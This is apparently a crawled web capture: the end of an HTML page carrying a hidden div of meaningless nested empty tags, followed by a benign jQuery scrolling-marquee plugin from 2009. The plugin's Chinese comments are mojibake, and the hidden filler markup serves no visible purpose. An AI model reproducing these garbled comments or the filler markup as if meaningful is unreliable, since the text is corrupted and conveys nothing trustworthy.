</body><div id="xx646" class="pl_css_ganrao" style="display: none;"><acronym id="xx646"><td id="xx646"></td></acronym><tfoot id="xx646"></tfoot><strong id="xx646"><label id="xx646"><var id="xx646"><input id="xx646"></input></var></label></strong><rt id="xx646"><object id="xx646"><s id="xx646"></s></object></rt><meter id="xx646"><tt id="xx646"><center id="xx646"></center></tt></meter><progress id="xx646"><progress id="xx646"></progress></progress><delect id="xx646"><output id="xx646"></output></delect><tbody id="xx646"></tbody><menuitem id="xx646"></menuitem><optgroup id="xx646"><abbr id="xx646"><table id="xx646"><pre id="xx646"></pre></table></abbr></optgroup><form id="xx646"></form><mark id="xx646"><ins id="xx646"><menuitem id="xx646"><b id="xx646"></b></menuitem></ins></mark><mark id="xx646"><acronym id="xx646"><pre id="xx646"></pre></acronym></mark><ul id="xx646"></ul><dl id="xx646"></dl><dfn id="xx646"></dfn><optgroup id="xx646"><label id="xx646"><table id="xx646"></table></label></optgroup><dfn id="xx646"><nobr id="xx646"></nobr></dfn><tt id="xx646"><kbd id="xx646"><kbd id="xx646"><tr id="xx646"></tr></kbd></kbd></tt><video id="xx646"></video><pre id="xx646"><center id="xx646"></center></pre><em id="xx646"></em><i id="xx646"></i><ul id="xx646"><rp id="xx646"><em id="xx646"></em></rp></ul><menu id="xx646"></menu><span id="xx646"><acronym id="xx646"></acronym></span><abbr id="xx646"></abbr><sup id="xx646"><tt id="xx646"><center id="xx646"><em id="xx646"></em></center></tt></sup><listing id="xx646"></listing><form id="xx646"></form><form id="xx646"></form><dfn id="xx646"></dfn><dl id="xx646"></dl><em id="xx646"><video id="xx646"><noframes id="xx646"></noframes></video></em><mark id="xx646"><meter id="xx646"></meter></mark><pre id="xx646"><center id="xx646"><wbr id="xx646"><td id="xx646"></td></wbr></center></pre><tr id="xx646"></tr><form id="xx646"></form><legend id="xx646"></legend><tr id="xx646"></tr><wbr id="xx646"><div id="xx646"><dfn id="xx646"></dfn></div></wbr><address id="xx646"><mark id="xx646"><mark id="xx646"><xmp id="xx646"></xmp></mark></mark></address><button id="xx646"><ins id="xx646"><pre id="xx646"><dfn id="xx646"></dfn></pre></ins></button><style id="xx646"><pre id="xx646"><strong id="xx646"><cite id="xx646"></cite></strong></pre></style><option id="xx646"></option><address id="xx646"><tfoot id="xx646"><form id="xx646"><xmp id="xx646"></xmp></form></tfoot></address><table id="xx646"><strong id="xx646"><strong id="xx646"></strong></strong></table><video id="xx646"><noframes id="xx646"><noframes id="xx646"><abbr id="xx646"></abbr></noframes></noframes></video><sup id="xx646"></sup><ins id="xx646"></ins></div>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.everyonecanbeadesigner.com/js/marquee.js
body_size: 10136
content:
/**
 * @classDescription 瓒呯骇Marquee锛屽彲鍋氬浘鐗囧鑸紝鍥剧墖杞崲
 * @author Aken Li(www.kxbd.com)
 * @date 2009-07-27
 * @dependence jQuery 1.3.2
 * @DOM
 *  	<div id="marquee">
 *  		<ul>
 *   			<li></li>
 *   			<li></li>
 *  		</ul>
 *  	</div>
 * @CSS
 *  	#marquee {width:200px;height:50px;overflow:hidden;}
 * @Usage
 *  	$('#marquee').kxbdSuperMarquee(options);
 * @options
 *		distance:200,//涓€娆℃粴鍔ㄧ殑璺濈
 *		duration:20,//缂撳姩鏁堟灉锛屽崟娆＄Щ鍔ㄦ椂闂达紝瓒婂皬閫熷害瓒婂揩锛屼负0鏃舵棤缂撳姩鏁堟灉
 *		time:5,//鍋滈】鏃堕棿锛屽崟浣嶄负绉�
 *		direction: 'left',//婊氬姩鏂瑰悜锛�'left','right','up','down'
 *		scrollAmount:1,//姝ラ暱
 *		scrollDelay:20//鏃堕暱锛屽崟浣嶄负姣
 *		isEqual:true,//鎵€鏈夋粴鍔ㄧ殑鍏冪礌闀垮鏄惁鐩哥瓑,true,false
 *		loop: 0,//寰幆婊氬姩娆℃暟锛�0鏃舵棤闄�
 *		btnGo:{left:'#goL',right:'#goR'},//鎺у埗鏂瑰悜鐨勬寜閽甀D锛屾湁鍥涗釜灞炴€eft,right,up,down鍒嗗埆瀵瑰簲鍥涗釜鏂瑰悜
 *		eventGo:'click',//榧犳爣浜嬩欢
 *		controlBtn:{left:'#goL',right:'#goR'},//鎺у埗鍔犻€熸粴鍔ㄧ殑鎸夐挳ID锛屾湁鍥涗釜灞炴€eft,right,up,down鍒嗗埆瀵瑰簲鍥涗釜鏂瑰悜
 *		newAmount:4,//鍔犻€熸粴鍔ㄧ殑姝ラ暱
 *		eventA:'mouseenter',//榧犳爣浜嬩欢锛屽姞閫�
 *		eventB:'mouseleave',//榧犳爣浜嬩欢锛屽師閫�
 *		navId:'#marqueeNav', //瀵艰埅瀹瑰櫒ID锛屽鑸狣OM:<ul><li>1</li><li>2</li><ul>,瀵艰埅CSS:.navOn
 *		eventNav:'click' //瀵艰埅浜嬩欢
 */
(function($){

	$.fn.kxbdSuperMarquee = function(options){
		var opts = $.extend({},$.fn.kxbdSuperMarquee.defaults, options);
		
		return this.each(function(){
			var $marquee = $(this);//婊氬姩鍏冪礌瀹瑰櫒
			var _scrollObj = $marquee.get(0);//婊氬姩鍏冪礌瀹瑰櫒DOM
			var scrollW = $marquee.width();//婊氬姩鍏冪礌瀹瑰櫒鐨勫搴�
			var scrollH = $marquee.height();//婊氬姩鍏冪礌瀹瑰櫒鐨勯珮搴�
			var $element = $marquee.children(); //婊氬姩鍏冪礌
			var $kids = $element.children();//婊氬姩瀛愬厓绱�
			var scrollSize=0;//婊氬姩鍏冪礌灏哄
			var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1:0;//婊氬姩绫诲瀷锛�1宸﹀彸锛�0涓婁笅
			var scrollId, rollId, isMove, marqueeId;
			var t,b,c,d,e; //婊氬姩鍔ㄧ敾鐨勫弬鏁�,t:褰撳墠鏃堕棿锛宐:寮€濮嬬殑浣嶇疆锛宑:鏀瑰彉鐨勪綅缃紝d:鎸佺画鐨勬椂闂达紝e:缁撴潫鐨勪綅缃�
			var _size, _len; //瀛愬厓绱犵殑灏哄涓庝釜鏁�
			var $nav,$navBtns;
			var arrPos = []; 
			var numView = 0; //褰撳墠鎵€鐪嬪瓙鍏冪礌
			var numRoll=0; //杞崲鐨勬鏁�
			var numMoved = 0;//宸茬粡绉诲姩鐨勮窛绂�

			//闃叉婊氬姩瀛愬厓绱犳瘮婊氬姩鍏冪礌瀹借€屽彇涓嶅埌瀹為檯婊氬姩瀛愬厓绱犲搴�
			$element.css(_type?'width':'height',10000);
			//鑾峰彇婊氬姩鍏冪礌鐨勫昂瀵�
			var navHtml = '<ul>';
			if (opts.isEqual) {
				_size = $kids[_type?'outerWidth':'outerHeight']();
				_len = $kids.length;
				scrollSize = _size * _len;
				for(var i=0;i<_len;i++){
					arrPos.push(i*_size);
					navHtml += '<li>'+ (i+1) +'</li>';
				}
			}else{
				$kids.each(function(i){
					arrPos.push(scrollSize);
					scrollSize += $(this)[_type?'outerWidth':'outerHeight']();
					navHtml += '<li>'+ (i+1) +'</li>';
				});
			}
			navHtml += '</ul>';
			
			//婊氬姩鍏冪礌鎬诲昂瀵稿皬浜庡鍣ㄥ昂瀵革紝涓嶆粴鍔�
			if (scrollSize<(_type?scrollW:scrollH)) return; 
			//鍏嬮殕婊氬姩瀛愬厓绱犲皢鍏舵彃鍏ュ埌婊氬姩鍏冪礌鍚庯紝骞惰瀹氭粴鍔ㄥ厓绱犲搴�
			$element.append($kids.clone()).css(_type?'width':'height',scrollSize*2);
			
			//杞崲瀵艰埅
			if (opts.navId) {
				$nav = $(opts.navId).append(navHtml).hover( stop, start );
				$navBtns = $('li', $nav);
				$navBtns.each(function(i){
					$(this).bind(opts.eventNav,function(){
						if(isMove) return;
						if(numView==i) return;
						rollFunc(arrPos[i]);
						$navBtns.eq(numView).removeClass('navOn');
						numView = i;
						$(this).addClass('navOn');
					});
				});
				$navBtns.eq(numView).addClass('navOn');
			}
			
			//璁惧畾鍒濆浣嶇疆
			if (opts.direction == 'right' || opts.direction == 'down') {
				_scrollObj[_type?'scrollLeft':'scrollTop'] = scrollSize;
			}else{
				_scrollObj[_type?'scrollLeft':'scrollTop'] = 0;
			}
			
			if(opts.isMarquee){
				//婊氬姩寮€濮�
				//marqueeId = setInterval(scrollFunc, opts.scrollDelay);
				marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
				//榧犳爣鍒掕繃鍋滄婊氬姩
				$marquee.hover(
					function(){
						clearInterval(marqueeId);
					},
					function(){
						//marqueeId = setInterval(scrollFunc, opts.scrollDelay);
						clearInterval(marqueeId);
						marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
					}
				);
				
				//鎺у埗鍔犻€熻繍鍔�
				if(opts.controlBtn){
					$.each(opts.controlBtn, function(i,val){
						$(val).bind(opts.eventA,function(){
							opts.direction = i;
							opts.oldAmount = opts.scrollAmount;
							opts.scrollAmount = opts.newAmount;
						}).bind(opts.eventB,function(){
							opts.scrollAmount = opts.oldAmount;
						});
					});
				}
			}else{
				if(opts.isAuto){
					//杞崲寮€濮�
					start();
					
					//榧犳爣鍒掕繃鍋滄杞崲
					$marquee.hover( stop, start );
				}
			
				//鎺у埗鍓嶅悗璧�
				if(opts.btnGo){
					$.each(opts.btnGo, function(i,val){
						$(val).bind(opts.eventGo,function(){
							if(isMove == true) return;
							opts.direction = i;
							rollFunc();
							if (opts.isAuto) {
								stop();
								start();
							}
						});
					});
				}
			}
			
			function scrollFunc(){
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				
				if(opts.isMarquee){
					if (opts.loop > 0) {
						numMoved+=opts.scrollAmount;
						if(numMoved>scrollSize*opts.loop){
							_scrollObj[_dir] = 0;
							return clearInterval(marqueeId);
						} 
					}
					var newPos = _scrollObj[_dir]+(opts.direction == 'left' || opts.direction == 'up'?1:-1)*opts.scrollAmount;
				}else{
					if(opts.duration){
						if(t++<d){
							isMove = true;
							var newPos = Math.ceil(easeOutQuad(t,b,c,d));
							if(t==d){
								newPos = e;
							}
						}else{
							newPos = e;
							clearInterval(scrollId);
							isMove = false;
							return;
						}
					}else{
						var newPos = e;
						clearInterval(scrollId);
					}
				}
				
				if(opts.direction == 'left' || opts.direction == 'up'){
					if(newPos>=scrollSize){
						newPos-=scrollSize;
					}
				}else{
					if(newPos<=0){
						newPos+=scrollSize;
					}
				}
				_scrollObj[_dir] = newPos;
				
				if(opts.isMarquee){
					marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
				}else if(t<d){
					if(scrollId) clearTimeout(scrollId);
					scrollId = setTimeout(scrollFunc, opts.scrollDelay);
				}else{
					isMove = false;
				}
				
			};
			
			function rollFunc(pPos){
				isMove = true;
				var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
				var _neg = opts.direction == 'left' || opts.direction == 'up'?1:-1;

				numRoll = numRoll +_neg;
				//寰楀埌褰撳墠鎵€鐪嬪厓绱犲簭鍙峰苟鏀瑰彉瀵艰埅CSS
				if(pPos == undefined&&opts.navId){
					$navBtns.eq(numView).removeClass('navOn');
					numView +=_neg;
					if(numView>=_len){
						numView = 0;
					}else if(numView<0){
						numView = _len-1;
					}
					$navBtns.eq(numView).addClass('navOn');
					numRoll = numView;
				}

				var _temp = numRoll<0?scrollSize:0;
				t=0;
				b=_scrollObj[_dir];
				//c=(pPos != undefined)?pPos:_neg*opts.distance;
				e=(pPos != undefined)?pPos:_temp+(opts.distance*numRoll)%scrollSize;
				if(_neg==1){
					if(e>b){
						c = e-b;
					}else{
						c = e+scrollSize -b;
					}
				}else{
					if(e>b){
						c =e-scrollSize-b;
					}else{
						c = e-b;
					}
				}
				d=opts.duration;
				
				//scrollId = setInterval(scrollFunc, opts.scrollDelay);
				if(scrollId) clearTimeout(scrollId);
				scrollId = setTimeout(scrollFunc, opts.scrollDelay);
			}
			
			function start(){
				rollId = setInterval(function(){
					rollFunc();
				}, opts.time*1000);
			}
			function stop(){
				clearInterval(rollId);
			}
			
			function easeOutQuad(t,b,c,d){
				return -c *(t/=d)*(t-2) + b;
			}
			
			function easeOutQuint(t,b,c,d){
				return c*((t=t/d-1)*t*t*t*t + 1) + b;
			}

		});
	};
	$.fn.kxbdSuperMarquee.defaults = {
		isMarquee:false,//鏄惁涓篗arquee
		isEqual:true,//鎵€鏈夋粴鍔ㄧ殑鍏冪礌闀垮鏄惁鐩哥瓑,true,false
		loop: 0,//寰幆婊氬姩娆℃暟锛�0鏃舵棤闄�
		newAmount:3,//鍔犻€熸粴鍔ㄧ殑姝ラ暱
		eventA:'mousedown',//榧犳爣浜嬩欢锛屽姞閫�
		eventB:'mouseup',//榧犳爣浜嬩欢锛屽師閫�
		isAuto:true,//鏄惁鑷姩杞崲
		time:5,//鍋滈】鏃堕棿锛屽崟浣嶄负绉�
		duration:50,//缂撳姩鏁堟灉锛屽崟娆＄Щ鍔ㄦ椂闂达紝瓒婂皬閫熷害瓒婂揩锛屼负0鏃舵棤缂撳姩鏁堟灉
		eventGo:'click', //榧犳爣浜嬩欢锛屽悜鍓嶅悜鍚庤蛋
		direction: 'left',//婊氬姩鏂瑰悜锛�'left','right','up','down'
		scrollAmount:1,//姝ラ暱
		scrollDelay:10,//鏃堕暱
		eventNav:'click'//瀵艰埅浜嬩欢
	};
	
	$.fn.kxbdSuperMarquee.setDefaults = function(settings) {
		$.extend( $.fn.kxbdSuperMarquee.defaults, settings );
	};
	
})(jQuery);














